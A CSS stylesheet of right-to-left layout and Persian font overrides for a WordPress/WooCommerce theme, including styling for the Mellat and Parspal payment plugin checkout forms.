.content.full .tab-style-three .tabs:before{
    left: auto;
    right: -100%;
}

.tabs_wrap .tabs li{
    float: right;
}

.tabs_wrap .tabs .with_icon span {
    right: 10px;
    left: auto;
}

.tabs_wrap .tabs .with_icon a {
    padding-left: auto;
    padding-right: 40px;
}

.tabs_wrap .tabs li {
    border-width: 0 0 0 1px;
}

.vertical_tabs ul.tabs {
  float: right;
}

.vertical_tabs div.pane {
    border-width: 0 1px 0 0;
    margin-left: auto;
    margin-right: 200px;
    padding: 20px !important;
}

.tabs_wrap .tabs .with_icon a {
  padding-right: 40px;
  text-align: right;
}

.vertical_tabs ul.tabs li a {
  text-align: right;
}


.tab-style-three .tabs a, .tab-style-three .tabs .with_icon a {
  padding: 20px 30px;
}


.imgeffect a:first-child {
    right: 50%;
    left: auto;
}

.imgeffect:hover a{
    right: auto;
    left: 50%;
}

.with_icons li span, .with_icons.big_icons li span{
    float: right;
}

.with_icons > li span {
    padding-right: 6px;
    padding-left: auto;
}

.with_icons.icon_borders p {
    margin-right: 70px;
    margin-left: auto;
}

.banner .featured_text.withbutton, .banner .featured_text{
    text-align: right;
}

.banner .button_.alignright {
    float: left;
}

.banner .withbutton p[class^="icon-"], .banner .withbutton p[class*=" icon-"] {
    padding-left: 0;
    padding-right: 60px;
}

.banner .withbutton p[class^="icon-"]:before, .banner .withbutton p[class*=" icon-"]:before {
    margin: -3px -55px 0 0;
}

.rt-parallax-background{
    direction: ltr !important;
}

.pin:after {
    direction: ltr;
}

.featured .default_icon .heading_icon {
    margin: 0 0 4px 8px;
}

.title_line h3 {
    padding-right: 0;
    padding-left: 20px;
}

.title_line .featured_article_title:after {
    margin-right: 20px;
}

.heading_icon {
    margin-left: 0;
    margin-right: 5px;
}

.rt-toggle ol li .toggle-number, .rt-toggle ol li.open .toggle-number {
    right: 0;
    left: auto;
}

.rt-toggle ol li .toggle-head, .rt-toggle ol li.open .toggle-head {
    background-position: left 5px;
}


.carousel-holder .owl-controls {
    left: 0;
    right: auto;
    padding-left: 0;
    padding-right: 10px;
}

.latest-news.carousel_items .item{
    direction: rtl;
}

/* quotes */
.testimonial .text, blockquote p {
    direction: rtl;
}

.icon-quote-right:before {
    content: "";
}

.icon-quote-left:before {
    content: "";
}

.testimonial .text .icon-quote-left {
    padding-right: 0;
    padding-left: 6px;
}

.testimonial .text .icon-quote-right {
    padding-right: 6px;
    padding-left: 0;
}


/*chained contents*/
.chained_contents{
    direction: ltr;
}

.chanied_content_holder{
    direction: rtl;
    text-align: left;
}

.horizontal_chained_contents{
    direction: ltr;
}

.horizontal_chained_contents > li .chanied_content_holder{
    text-align: center;
}

.horizontal_chained_contents .chanied_content_holder{
    direction: rtl;
}
.heading-style-2:before,.heading-style-2:after,.heading-style-2 {
    direction: ltr;
}

.post-navigations{  direction: ltr; }

.menu-style-two .nav_border {
    border-width: 1px 0 1px 1px;
    border-style: solid;
    border-color: #eee;
}

.menu-style-two .search-bar{
    right: auto;
    left: 10px;
}


/* grid for rtl */
.box{
    margin:0 20px 0 0;
    float:right;
}

.box.first:before { content: ""; display: table; }
.box.first{clear: both; margin-right:0px !important; zoom: 1;}
.box.last{clear: left; margin-left:0px !important; zoom: 1;}
.box.last:after{ content: ""; display: table; }

.content.left .first,.content.right .first{margin-right:0px !important;}
.content.left .last,.content.right .last{margin-left:0px !important;}

.row .box:first-child,
.row .box:first-child,
.content.left .row .box:first-child,
.content.right .row .box:first-child
{
    margin-right:0px !important;
}

.rtl .full_width_row .content_block > .content > .row > .box{margin:0 4% 0 0;}
.rtl .full_width_row .content_block > .content > .row > .box:first-child{margin-right:0;}
.rtl .box .box {margin:0 4% 0 0;}
.rtl .box .first{margin-right:0px !important;}
.rtl .box .last{margin-left:0px !important; margin-right:4% !important;}
.rtl .box .box:first-child, .rtl .widget .box:first-child{margin-right:0;}

.with_borders > .last-row.box:first-child,
.with_borders > .box.first
{
    box-shadow: 1px 0 0 #F0F0F0;
}

.button_.alignright{
    margin-right: 20px;
    margin-left: auto;
}

/* All Mobile Devices smaller than 959px */
@media only screen and (max-width: 959px) {

    #navigation .sub-menu ul{
        right: auto;
        left: auto;
    }

    .responsive #navigation li{
        text-align:right;
    }

    .responsive #navigation .multicolumn-holder .column-heading > span, .responsive #navigation .multicolumn-holder .column-heading > a{
        padding: 10px 30px 10px 0;
    }

    .responsive #navigation_bar li a, .responsive .stuck #navigation_bar li a{
        padding-left: auto;
        padding-right: 30px;
    }

    .responsive #navigation_bar li li a, .responsive .stuck #navigation_bar li li a{
        padding-left: auto;
        padding-right: 40px;
    }

    .responsive #navigation_bar li li li a, .responsive .stuck #navigation_bar li li li a{
        padding-left: auto;
        padding-right: 50px;
    }

    .responsive #navigation_bar  li li li li a, .responsive .stuck #navigation_bar li li li li a{
        padding-left: auto;
        padding-right: 60px;
    }

    .responsive #navigation_bar li li li li li a, .responsive .stuck #navigation_bar li li li li li a{
        padding-left: auto;
        padding-right: 70px;
    }

    .responsive #navigation_bar li li li li li li a, .responsive .stuck #navigation_bar li li li li li li a{
        padding-left: auto;
        padding-right: 80px;
    }
}



@media only screen and (max-width: 767px) {
    .rtl.responsive .info_bar .heading, .rtl.responsive .info_bar .breadcrumb{
        text-align: right;
    }
}

/* resolutions bigger than 960px */
@media only screen and (min-width: 960px)  {
    .header-design2 .sticky_nav_wrap,
    .header-design2 .nav_shadow.default_position,
    .header-design2 .stuck #navigation{
        float: left;
    }
}

/* Large display 960px - 1049px */
@media only screen and (min-width: 960px) and (max-width: 1099px) {
    .responsive #navigation ul ul {
        right: 150px;
    }
}

.rtl .icon-basket:before {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
      -ms-transform: scale(-1, 1);
       -o-transform: scale(-1, 1);
          transform: scale(-1, 1);
}


.gmnoprint{
    direction: ltr;
}

.filter_navigation:after,.filter_navigation:before{
    direction: ltr;
}

.filter_navigation a {
    border-width: 0 !important;
}

.filter_navigation li a.active:before {
    direction: ltr;
    margin-left: 7px;
    margin-right: auto;
}

.carousel-holder .owl-carousel .item.product {
    text-align: center;
}

.without_heading .owl-next {
  right: 20px;
}

.top_links .flags {
    left: inherit;
    right: 0;
}


.rtl .cart_totals ul#shipping_method li {
    padding-right:20px;
}

.rtl .cart_totals h2 {
    float: right;
}

.rtl .cart_totals td {
    text-align:right;
}

.woocommerce .cart-collaterals .cart_totals h2::before, .woocommerce-page .cart-collaterals .cart_totals h2::before {
    padding-right: auto;
    padding-left: 10px;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    float: left;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
    float: right;
}



/*------------------------------------------------------------------
|
|                   CUSTOM STYLES (Kodesign.ir)
|
--------------------------------------------------------------------*/


h1{
    font-size: 40px ;
    font-weight: normal;
}

section{
    font-family: 'YEKAN'
}
.flex-caption, .pricing_table .table_wrap ul > li.caption, .pricing_table .table_wrap.highlight ul > li.caption, .banner p, .sidebar .featured_article_title, .footer_widgets_row .featured_article_title, .latest-news a.title, h1, h2, h3, h4, h5{
    font-family: 'YEKAN';
}
input, select, textarea{
    font-family: 'YEKAN' !important;
    font-size: 13px;
    font-weight: normal;
    text-align: right !important;
    direction: rtl !important;
}
#top_search_form, .search_text{
    font-family: 'YEKAN';
    font-size: 11px;
}
#navigation_bar > ul > li > a{
    font-family: 'KUFI';
    font-size: 13px;
}
#navigation .sub-menu li a{
    font-family: 'YEKAN';
}
#navigation_bar > ul > li a span{
    font-family: 'YEKAN';
    font-size: 11px;
    position: relative;
    top: 3px;
}
#slogan_text{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
}
/*h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
    font-family: 'KUFI';
}*/

.heading h2,.heading h1{
    font-family: 'KUFI';
}

h2, .single-products .head_text h1, .single-product .head_text h1{
    font-family: 'KUFI';
}

p,blockquote p{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
}

.top_content .breadcrumb a, .top_content .breadcrumb span{
    font-family: 'YEKAN';
}

.breadcrumb .icon-angle-right{
    position: relative;
    top: 1px;
    right: 1px;
}

.featured_article_title{
    font-family: 'KUFI';
}

.post-navigations {
    direction: ltr ;
}

.filter_navigation li a{
    direction: rtl !important;
    font-family: 'YEKAN';
}

.page-numbers li {
    direction: rtl !important;
    float: right;
}

.top_links a,ul.footer_links a{
    font-family: 'YEKAN';
}
ol > li{
    font-family: 'YEKAN'
}

/*team*/
.content_block .row #idTextPanel{
    font-family: 'YEKAN';
}
b, strong{
    font-family: 'YEKAN';
}
.social_media li span{
    font-family: 'YEKAN'
}
/*comments*/
.rt_comments #comments-title, #reply-title{
    font-size: 18px;
}
.comment-meta > span.comment-reply > a.comment-reply-link{
    font-family: 'YEKAN' !important;
}
.rt_comments ol.commentlist li a, .cancel-reply a,.rt_comments ol.commentlist li a{
    font-family: 'YEKAN';
}
.comment-body.author > div.comment-author > span.comment-meta > a{
    font-family: 'YEKAN';
}
.rt_comments ol.commentlist li a, .cancel-reply a{
    font-family: 'YEKAN' !important;
}
/*testimonials*/
.client_info{
    font-family: 'KUFI';
    font-size: 12px;
    direction: rtl;
}

.banner p small{
    font-family: 'YEKAN'
}

.button_{
    font-family: 'KUFI'
}

#navigation .multicolumn-holder a{
    font-family: 'YEKAN';
}

.portfolio_item_holder .portfolio_info h4{
    text-align: center !important;
    font-size: 15px;
    font-weight: bold
}

ul.page-numbers li a.next span.icon-angle-left{
    position: relative;
    top: 2px;
}
/*flexslider*/
.flex-active-slide .caption-one,.flex-active-slide .caption-text{
    direction: rtl;
    text-align: right;
}

.flex-active-slide .caption-text{
    font-size: 13px !important ;
    font-weight: normal !important;
}
.flex-active-slide .caption-one{
    float: right !important;
}

.chained_contents ul li .chanied_content_holder {
    text-align: right;
}
.chained_contents ul li .chanied_content_holder p {
    text-align: justify;
}
/*blog*/
a.more-link:after{
    content: " \f104";
}

.author-title{
    font-size: 18px;
    font-weight: normal;
}
.author-description .author-bio{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
    padding-top: 10px;
}
.blog-head-line .post-title-holder h2 a{
    line-height: 30px;
}
/*RevSlider*/

.rev_slider .tp-caption, .rev_slider .caption{
    /*font-family: 'YEKAN';*/
    direction: rtl;
    letter-spacing: 0 !important;
}

/* products */

.product_info.box_sizing h4 a:before{
    content: " " ;
}

.product_info.box_sizing h4 a:after{
    position: relative;
    top: 2px;
    content: " \f104";
    font-family: "fontello";
    font-weight: bold;
}

.with_effect .product_info .price del, .with_effect .product_info .price ins, .with_effect .product_info .price span{
    font-size: 22px;
}

.grid_title{
    font-family: 'KUFI';
    font-size: 25px;
}

.price ins,p.price del span.amount{
    font-size: 22px;
}
p.price del span.amount{
    font-size: 18px;
}
.price ins{
    margin-right: 15px;
}

.product_meta .posted_in b,.product_meta .sku_wrapper .sku b{
    font-weight: bolder;
    font-family: 'KUFI';
    font-size: 11px;
    margin-right: 20px;
}

i.decs_text{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
    padding-right: 8px;
}
.product_item_holder.fadeIn.animated > div.product_info > h4 > a{
    font-size: 18px;
}


/*blog carousel*/

.owl-wrapper > div.owl-item > div.item > p{
    direction: rtl
}
.owl-wrapper > div.owl-item > div.item > a.title{
    direction: rtl;
    font-weight: normal;
    font-size: 18px;
}

.carousel-holder .owl-carousel .item{
    direction: rtl;
}

.rt-toggle ol li .toggle-title{
    font-size: 18px;
    font-weight: normal;
}

.widget.widget_latest_posts .recent_posts ul li span.title a{
    font-weight: normal;
}

.widget.widget_latest_posts .recent_posts ul li .widget-meta > .comment_number span.icon-comment-empty{
    margin-left: 3px;
    margin-right: 3px;
}

.recent_posts .title a,.latest-news-2 a{
    font-size:13px !important;
    font-weight: normal !important;
}

.recent_posts .comment_number a{
    position: relative;
    right: 3px;
}
/* woocommerce */

.woocommerce .addresses .title, .woocommerce-page .addresses .title{
    direction: rtl !important;
    text-align: right !important;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label{
    font-size: 13px;
    font-weight: normal;
}

.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li{
    direction: rtl;
    text-align: right;
}

.woocommerce-page .checkout .col-2 h3#ship-to-different-address{
    text-align: right;
    direction: rtl;
    float: right;
}

.woocommerce-shipping-fields p#order_comments_field.form-row.notes label{
    float: right;
    clear: both;
}


.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th{
    text-align: center;
    font-size: 18px;
    font-weight: normal;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
    text-align: center;
    font-family: 'KUFI';
    font-size: 13px !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price{
    font-size: 25px !important;
    text-align: center;
}

.product_item_holder div.product_info h4{
    text-align: center !important;
    padding-bottom: 6px;
}
.woocommerce .product_info, .woocommerce-page .product_info{
    text-align: center;
}
.product_item_holder .product_info a.add_to_cart_button{
    margin-top: 6px;
}
.owl-wrapper .owl-item .product.product_item_holder.item .product_info h5 a{
    font-family: 'YEKAN';
    font-size: 13px;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label{
    text-align: right;
    direction: rtl;
}
.woocommerce form.login .form-row, .woocommerce-page form.login .form-row{
    text-align: right;
    direction: ltr;
}
.woocommerce form.login .form-row label.inline, .woocommerce-page form.login .form-row label.inline{
    float: right !important;
}
.woocommerce > form.login p.form-row input.button{
    float: left;
}
.woocommerce form.lost_reset_password p.form-row input.button{
    float: left;
}
.breadcrumb{
    text-align: right;
}
.woocommerce .imgeffect .added_to_cart:after{
    content:"\f104";
    font-family: "fontello";
    position: relative;
    right: 5px;
}
.widget_shopping_cart .button:after{
    content:"\f104";
    font-family: "fontello";
    position: relative;
    right: 5px;
}
.widget_shopping_cart .button:before{
    position: relative;
    left: 5px;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th{
    font-family: 'KUFI';
    text-align: center;
    min-width: 150px;
}

woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2{
    direction: rtl;
    text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
    text-align: right;
}
.woocommerce .order_details, .woocommerce-page .order_details{
    font-size: 13px !important;
    text-align: right !important;
    direction: rtl !important;
    font-weight: normal !important;
    float: right;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong{
    font-weight: normal !important;
}
.row .woocommerce > p{
    clear: both;
}
.row div.woocommerce h2{
    font-size: 16px;
    display: table;
    clear: right;
}
.row > div.woocommerce > header{
    display: inline-block;
}

.woocommerce > dl.customer_details > dt{
    padding-right: 20px !important;
}
.woocommerce .addresses .title, .woocommerce-page .addresses .title{
    text-align: right;
    direction: rtl;
    float: right;
}
.woocommerce .col2-set.addresses address p{
    clear: both;
}
.woocommerce > table.shop_table.order_details > tbody > tr.order_item > td.product-name > strong.product-quantity{
    font-weight: normal;
}

.woocommerce .caption h3.featured_article_title{
    font-size: 15px;
    font-weight: bold !important;
}

.ls-slide p{
    font-family: 'YEKAN' !important;
    text-align: right;
    direction: rtl;
}
.ls-slide div{
        font-family: 'YEKAN' !important;
}

ul.footer_links li{
    direction: rtl;
}
ul.footer_links a{
    padding-right: 5px;
}
/* main menu fixation */
#navigation .sub-menu {
    right: 0;
    left: auto;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
    font-size: 18px;
}

.woocommerce .order_details li, .woocommerce-page .order_details li{
    direction: rtl;
    float: right;
    font-size: 12px;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.shop_table, .woocommerce-page table.shop_table{
    text-align: center;
}

/*mellat payment plugin*/
#bankmellat-checkout-form.bankmellat-checkout-form{
    text-align: center;
}
#bankmellat-checkout-form.bankmellat-checkout-form{
    clear: both;
}
#bankmellat-checkout-form.bankmellat-checkout-form a{
    font-family: 'KUFI';
    direction: rtl;
    float: right;
    margin-left : 20px;
    margin-top: 3px;
    border: 1px #DBDDDA solid;
    padding: 3px 10px;
    font-size: 18px;
    font-weight: normal;
}
#bankmellat-checkout-form.bankmellat-checkout-form input#bankmellat-payment-button.button.alt{
    padding: 5px 200px;
    font-size: 18px;
    font-weight: normal !important;
}

html.js.flexbox.canvas.canvastext.webgl.no-touch.geolocation.postmessage.no-websqldatabase.indexeddb.hashchange.history.draganddrop.websockets.rgba.hsla.multiplebgs.backgroundsize.borderimage.borderradius.boxshadow.textshadow.opacity.cssanimations.csscolumns.cssgradients.no-cssreflections.csstransforms.csstransforms3d.csstransitions.fontface.generatedcontent.video.audio.localstorage.sessionstorage.webworkers.applicationcache.svg.inlinesvg.smil.svgclippaths.cssfilters.cssresize.svgfilters > body.rtl.page.page-id-2528.page-template-default.logged-in.admin-bar.woocommerce-checkout.woocommerce-page.woocommerce-order-pay.responsive.menu-style-one.with_subs.full.wide.rt_content_animations.header-design1.customize-support > div#container > div.content_holder > div.content_second_background > div.content_area.clearfix > section.content_block_background > section#row-2528.content_block.clearfix > section#post-2528.content.full.post-2528.page.type-page.status-publish.hentry > div.row > div.woocommerce > form#parspal-checkout-form.parspal-checkout-form > input#parspal-payment-button.button.alt
/*parspal payment plugin*/
#parspal-checkout-form.parspal-checkout-form{
    text-align: center;
}
#parspal-checkout-form.parspal-checkout-form{
    clear: both;
}
#parspal-checkout-form.parspal-checkout-form a{
    font-family: 'KUFI';
    direction: rtl;
    float: right;
    margin-left : 20px;
    margin-top: 3px;
    border: 1px #DBDDDA solid;
    padding: 3px 10px;
    font-size: 18px;
    font-weight: normal;
}
#parspal-checkout-form.parspal-checkout-form input#parspal-payment-button.button.alt{
    padding: 5px 200px;
    font-size: 18px;
    font-weight: normal !important;
}

.sidebar .box.widget.widget_rt_categories ul.menu li ul.children  li a{
    padding-right : 15px;
}
.woocommerce div.product form.cart div.quantity{float: right; }

.woocommerce button.button, .woocommerce-page button.button,.woocommerce button.button.alt, .woocommerce-page button.button.alt,.woocommerce a.button, .woocommerce-page a.button,.woocommerce a.button.alt, .woocommerce-page a.button.alt,input.button.alt, .woocommerce-page input.button.alt,.woocommerce input.button, .woocommerce-page input.button{
    text-shadow: none;
}
.flexslider:hover .carousel .flex-direction-nav li .flex-next{right : 35px; }
.carousel_items .owl-carousel.owl-theme div.owl-buttons .owl-next{right: 35px; }

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{float: right;}

.sidebar .featured_article_title:before {
    right: -21px;
    left: auto;
}

.filter_navigation li a:after{
    content: " ";
}

.filter_navigation li a.active:after{
    color: #E0AF1D;
    content: "";
    display: inline-block;
    font-family: 'fontello';
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    outline: medium none;
    padding: 0;
    text-decoration: inherit;
    text-indent: 0;
    text-transform: none;
    margin-right: 7px;
}
.filter_navigation li a.active:before{
    content: " " !important;
}

.blog_list div.date_box .day {
    font-family: YEKAN ;
}
#navigation_bar .multicolumn-holder ul > li > a span{
    margin-bottom: 10px;
}
.responsive #navigation_bar li li a, .responsive .stuck #navigation_bar li li a{font-family: YEKAN !important; }
.responsive #navigation_bar > ul > li > a{font-family: KUFI !important; }
#navigation .sub-menu li a:hover, #navigation .sub-menu li:hover > a{box-shadow: inset -2px 0 0 #f4bf1e; }

.woocommerce #reviews #comments ol.commentlist li .comment-text{margin: 0px 50px 0px 0px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{float: right;right: 0px;left: auto}

.woocommerce input.button.alt, .woocommerce input.button,.woocommerce a.button.alt{
    font-weight: normal;
    font-size: 15px;
}
.button{
    font-weight: normal;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text{
    float: right;
    width: 200px;
    margin-left: 5px;
}
#customer_login h2::before{
    padding-left : 10px;
}